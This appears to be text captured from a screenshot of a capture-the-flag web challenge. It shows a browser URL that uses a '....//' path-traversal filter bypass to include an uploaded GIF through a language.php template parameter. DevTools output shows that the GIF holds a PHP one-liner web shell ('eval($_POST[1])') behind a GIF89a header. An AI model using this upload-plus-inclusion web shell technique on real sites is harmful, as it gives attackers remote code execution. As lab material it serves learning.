 不安全 ctf1-1.anfu.hillstonenet.com:8081/Company_admin/language.php?template=....//....//upload/790b3ae9512ac3178ac6e568f53d86e0.gif
COMPANY
Search...
Account
fakeaddr@Hillstonenet.com
--- MAIN MENU
GIF89a
2018 © Company Admin
Dashboard
Blog
Messages
Subscribers
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
▼<div id="wrapper">
<!-- Navigation -->
▶<nav class="navbar navbar-default navbar-static-top m-b-0">…</nav> flex
<!-- Left navbar-header -->
▶<div class="navbar-default sidebar" role="navigation">…</div>
<!-- Left navbar-header end -->
<!-- Page Content -->
▼<div id="page-wrapper" style="min-height: 338px;">
▼<div class="container-fluid">
▶<div class="row bg-title">…</div> flex
<!-- /row -->
… ▼<div class="row"> flex == $0
<script>alert('string changed to->../../upload/790b3ae9512ac3178ac6e568f53d86e0.gif');</script>
"GIF89a"
<!--?php eval($_POST[1]);phpinfo();?-->
<!-- /.row -->